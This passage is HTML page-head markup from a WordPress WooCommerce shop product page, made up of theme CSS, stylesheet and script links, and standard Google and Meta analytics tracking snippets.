a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/6959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/cx-ev-cpa08/" />
<link rel='shortlink' href='https://pinnshop.com/?p=6959' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fcx-ev-cpa08%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fcx-ev-cpa08%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
